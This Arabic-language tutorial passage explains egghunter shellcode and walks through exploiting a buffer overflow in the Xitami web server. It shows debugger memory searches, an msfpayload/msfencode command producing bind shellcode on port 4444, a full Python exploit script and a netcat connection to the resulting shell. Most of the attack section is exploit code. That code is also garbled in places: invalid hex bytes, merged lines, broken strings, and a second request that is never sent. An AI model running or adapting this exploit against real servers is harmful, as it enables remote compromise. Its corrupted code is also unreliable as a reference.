

قبل ان نسترسل في كتابة الثغرة نستطيع ان نقوم بنفس عمل *shellcode EggHunter* عن طريق البرنامج المستخدم في عملية *debugging* لكي تتضح لنا عملية البحث في ذاكرة البرنامج, في هذا المثال استخدمنا برنامج *Debugger Immunity*

> في البداية نضغط على حرف *m* الموجود اعلى صفحة البرنامجوالذي سوف يفتح لنا نافذة جديدة تدعى نافذة الذاكرة, هذة النافذة تعرض لنا جميع البيانات التي تم تحفظ في البرنامج او البيانات التي تدخل او ترسل من قبل المستخدم, في مثالنا هذا ارسلنا *w00t tag* على يحتوي *GET request* متبوعا بـ *shellcode* وهو عبارة عن احرف *C* الى هذة اللحظة.



بعد الضغط على نافذة الذاكرة سوف تظهر لنا هذة النافذة, سنقوم بالضغط على الزر االيمن بعدها على خيار البحث )*search* ) وكتابة *tag* الذي تم ارسالة ليقوم بالبحث عليه وبالتالي البحث عن *shellcdoe*



بعد الضغط على زر *ok* سيقوم بالبحث عن *tag* في جميع العناوين الخاصة بالبرنامج حتى العثور عليه, كما يظهر لنا في الصورة التالية:

> تم العثور على *tag* متبوعا بـ *shellcode* في العنوان *28448A*.*00*

> > هذي تقريبا طريقة عمل *EggHunter shellcode* ولهذا احتجنا ان نقوم بصنع *shellocde* يقوم بهذا العمل:

**أوال:** لدمجة في كود استغالل الثغرة دون الحاجة الى عمل تلك الخطوات السابقة بشكل يدوي.

**ثانيا:** لعدم معرفتنا بمكان *shellcode* الحقيقي كونه غير قابل التنبؤ بعنوان *shellcode*, سوف يكون في كل مره في عنوان مختلف في الذاكرة.



األن نستطيع استكمال الكود واستغالل الثغرة باستبدال *shellcode* في الكود السابق )كود 1( بـ *reverse shellcode connection* سنقوم بإنشاؤة عن طريق *msfvenom* باستخدام األمر التالي

**root@kali: ./msfpayload win32\_bind lport=4444 exitfunc=process R | ./msfencode -e JmpCallAdditive -b '\x00\x0a\x0d' -c 7 -t c**

السبب الذي اخترنا شكل *c*( *c f-* )كونه اسهل في النسخ نحتاج فقط اضافة اقواس بداية ونهاية *shellcode* ليتم التعرف عليه من قبل سكربت البايثون, في النهاية سنحصل على *shellcode* التالي



بعد نسخ *shellcode* واضافته على ملف السكربت )كود 1( في مكان المتغير *shellcode* سنحصل على السكربت النهائي الذي يتيح لنا االتصال العكسي بالجهاز عبر البرنامج المصاب

```
import time
import socket
import sys
if len(sys.argv) != 3:
    print "Usage: ./xitami.py <Target IP> <Target Port>"
     sys.exit(1)
target = sys.argv[1]
port = int(sys.argv[2])
egghunt = ("\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02"
"\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8"
"w00t" # 4 byte tag
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")
shellcode = ("\xfc\xbb\x62\x6f\x16\xaa\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3\x85"
"\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x9e\x05\xfd\xe7\xb6\x23\xfe"
"\x07\xb9\xb4\x8a\x94\x61\x11\x06\x21\x55\xd2\x64\xaf\xdd\xe5\x7b"
"\x24\x52\xfe\x08\x64\x4c\xf\xe5\xd2\x07\xcb\x72\xe5\xf9\x05\x45""\x7f\xa9\xe2\x85\xf4\xb6\x2b\xcf\xf8\xb9\x69\x3b\xf6\x82\x39\x98"
"\xdf\x81\x24\x6b\x40\x4d\xa6\x87\x19\x06\xa4\x1c\x6d\x47\xa9\xa3"
''\x9a\x74\xfd\x28\xd5\x16\xd9\x32\x87\x25\x10\x90\x23\x22\x10\x16""\x27\x74\x9b\xdd\x47\x68\x0e\x6a\xe7\x98\x0e\x05\x66\xd6\xa0\x39""\x26\x19\x6a\xa7\x94\x83\xfb\x1b\x29\x23\x8b\x28\x7f\xec\x27\x30""\xaf\x7a\x03\x23\xac\x41\xc3\x43\x9b\xea\x6a\x5e\x42\x95\x80\xa9"
"\x89\xc0\x30\xa8\x72\x3a\xac\x75\x85\x4f\x80\xd1\x69\x79\x88\x8e"
"\xc6\xd6\x7c\x72\xba\x9b\xd1\x8b\xec\x7d\xbe\x62\x51\xe7\x6d\x0c""\x88\x72\xf9\xaa\x51\x0c\x3d\xe5\x9a\x3a\xab\x1a\x34\x97\xd3\xcb"
"\xde\xb3\x81\xc2\xf7\xec\x26\xcc\x5b\x47\x26\x21\x33\x82\x91\x44"
"\x8d\x1b\xdd\x9f\x5e\xf7\x75\xa0\x27\xe6\x1d\xb9\xbe\xcf\xa7""\x12\xbf\x06\x02\x62\xef\xc1\xc7\xf8\x69\x66\x7b\x6c\xfc\x93\x11"
"\x3e\xa7\x2\x2a\x37\xb0\xef\xf6\xc1\xdc\xc1\x36\xz2\x8a\xdc\xf5"\Upsilon\xe8\x34\x62\xd6\x61\x45\x19\x1e\x2d\xfe\x75\x36\x43\xfe\x39\xd1"
"\x5c\x8b\x79\x21\x74\x28\x35\x28\x9f\x88\x45\xca\x4e\x7a\xcf""\x9d\x8f\xac\x87\xb0\xb6\x48\x96\x98\xb7\x85\x4c\xe0\xb8\x1d\x6e"
"\xce\xdd\x35\x6c\x15\xdd\x73\xa5\xc7\xe1\x5c\x22\x17\x97\x59""\xec\x84\x57\xb7\xed\xfa\xa8\x38\x12\xfa\xa8\x38\x12")
jump = "\xeb\x22" # short jump
buf = "A" * 72buf += "\x53\x93\x42\x7E" # jmp esp (user32.dll
buf += jump
buf += "\x90" * 50
buf += egghunt
shellcode += "w00tw00t" + shellcode # tag shellcode with w00t
```

```
# send the first GET request with shellcode
header1 = (
'GET / HTTP/1.1\r\n\ln''Host: %s\r\n'
'user-agent: %s\r\n'
'\r\n') % (target, shellcode)
# send the GET request with payload
header2 = (
'GET / HTTP/1.1\rran''Host: %s\r\n'
'If-Modified-Since: pwned, %s\r\n'
'\r\n') % (target, buf)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
     s.connect((target, port))
    print "[+] Connected"
except:
    print "[!] Connection Failed"
    sys.exit(0)
print "[+] Sending shellcode..."
s.send(header1)
time.sleep(1)
s.close()
```


االن باستطاعتنا تجربة استغالل الثغرة عن طريق تشغيل السكربت السابق, وبعدها اإلتصال بالجهاز المصاب عبر منفذ رقم 4444 الستقبال االتصال العكسي.



الصورة السابقة توضح بان *shellcode EggHunter* قد تم العثور عليه في ذاكرة البرنامج, االن بإمكاننا استكمال عمل  *shellcode* لفتح منفذ رقم .4444

االن يمكننا فتح البورت واالتصال على الجهاز للحصول على الشل عن طرق كتابة األمر التالي:

 **root@kali:** nc -nv <YOUR IP> <PORT NUMBER>

المحصلة النهائية الستغال الثغرة في الصورة التالية:



<span id="page-17-0"></span>المصادر:

- <https://www.corelan-training.com/>
- <https://www.exploit-db.com/exploits/17361/>
- <https://www.offensive-security.com/metasploit-unleashed/msfvenom/>
- [www.hick.org/code/skape/papers/egghunt-shellcode.pdf](http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf)